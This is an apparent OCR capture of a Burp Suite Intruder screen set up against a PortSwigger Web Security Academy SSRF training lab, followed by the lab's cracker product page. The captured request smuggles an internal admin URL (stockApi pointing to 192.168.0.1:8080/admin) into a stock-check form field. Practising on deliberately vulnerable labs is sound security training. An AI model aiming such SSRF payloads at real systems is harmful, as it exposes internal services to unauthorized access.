 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a220082032961d8c064c625000c00a4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: 0a220082032961d8c064c625000c00a4.web-security-academy.net
3 Cookie: session=b2xdRaFtiS4GZ7EFp5qHVhAu5g9cLY41
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a220082032961d8c064c625000c00a4.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a220082032961d8c064c625000c00a4.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.1:8080/admin
? Search... 0 matches Clear
0 payload positions
Length: 692
Basic SSRF against anoth × +
https://0a220082032961d8c064c625000c00a4.web-security-aca
Burp
PortSwigger labs
Web Security
Academy
Back to lab description
LAB Not solved
Home | My account
Hydrated Crackers
$33.41
Description:
At some time or another, we've all had that dry mouth feeling when eating a cracker. If we didn't, no-one would bet how many
crackers we can eat in one sitting. Here at Barnaby Smudge, we have baked the solution. Hydrated Crackers.
Each cracker has a million tiny pores which release moisture as you chew, imagine popping a bubble, it's just like that. No more
choking or having your tongue stick to your teeth and the roof of your mouth.
How many times have you asked yourself, 'why?' Why are these crackers so dry. We are responding to popular public opinion that
dry crackers should be a thing of the past. You can set up your own cracker eating contests, but make sure you supply your own
packet; explain you are wheat intolerant and have to eat these special biscuits, but no sharing.
Due to the scientific process that goes into making each individual cracker the cost might seem prohibitive for something as small
as a snack. But, we know you can't put a price on hydration, with the added bonus of not spitting crumbs at people. Pick up a
packet today.
London
Check stock
151 units
< Return to list